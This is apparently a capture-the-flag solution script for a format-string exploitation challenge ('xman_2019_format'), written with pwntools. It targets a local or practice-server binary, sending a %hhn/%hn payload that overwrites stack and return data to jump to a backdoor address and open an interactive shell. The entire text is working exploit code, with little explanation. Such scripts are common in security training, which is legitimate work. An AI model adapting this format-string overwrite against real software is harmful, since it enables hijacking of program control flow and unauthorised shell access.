 #coding:utf8
from pwn import *
sh = process('./xman_2019_format')
#sh = remote('node3.buuoj.cn',28401)
elf = ELF('./xman_2019_format')
backdoor = 0x080485AB
#gdb.attach(sh)
stack_guess = 0x98
payload = '%' + str(stack_guess-0x4C) + 'c%10$hhn|'
payload += '%' + str(backdoor & 0xFFFF) + 'c%18$hn|'
sh.sendafter('...',payload)
sh.interactive()